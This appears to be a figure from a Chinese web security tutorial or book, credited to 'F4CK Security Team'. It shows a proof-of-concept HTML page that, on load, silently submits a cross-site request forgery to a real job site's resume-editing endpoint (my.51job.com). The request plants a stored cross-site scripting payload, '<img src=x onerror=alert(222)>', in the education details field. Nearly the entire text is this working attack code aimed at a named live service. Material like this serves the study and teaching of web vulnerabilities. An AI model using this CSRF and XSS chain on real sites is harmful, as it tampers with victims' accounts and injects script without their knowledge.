 www ph 1.htm ... +
载入 D:\WebContents\From62\LocalUser\mapsa\Uploads\images\1.html 保存
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
</head>
<body>
<form id="csrf" action="http://my.51job.com/cv/in/Resume/EduAction.php" method="post">
<input type="text" name="EXTRA_VERIFYSTATUS" value="0"><br />
<input type="text" name="TOP_VERIFYSTATUS" value="0"><br />
<input type="text" name="ISTOPDEGREE" value="0"><br />
<input type="text" name="ISEXTRADEGREE" value="0"><br />
<input type="text" name="FromYear" value="2011"><br />
<input type="text" name="FromMonth" value="2"><br />
<input type="text" name="ToYear" value="2017"><br />
<input type="text" name="ToMonth" value="3"><br />
<input type="text" name="SchoolName" value="123123"><br />
<input type="text" name="SubMajor" value="2401"><br />
<input type="text" name="MoreMajor" value="%E8%8B%A5%E6%97%A0%E5%90%88%E9%80%82%E9%80%89%E9%A1%B9%E8%AF%B7%E5%9C%A8%E6%AD
%A4%E5%A4%84%E5%A1%AB%E5%86%99"><br />
<input type="text" name="Degree" value="1"><br />
<input type="text" name="EduDetail" value="123123<img src=x onerror=alert(222)>"><br />
<input type="text" name="Isoverseas" value="0"><br />
<input type="text" name="show_num" value="1"><br />
<input type="text" name="NextAction" value="update"><br />
<input type="text" name="isEnglish" value="0"><br />
<input type="text" name="EduID" value="87663602"><br />
<input type="text" name="ReSumeID" value="302772896"><br />
<input type="text" name="ErrorSave" value="0"><br />
<br />
<input type="button" onclick="formSubmit()" value="提交">
</form>
<script>document.forms[0].submit();</script>
</body>
F4CK
Security Team
图 1-1-3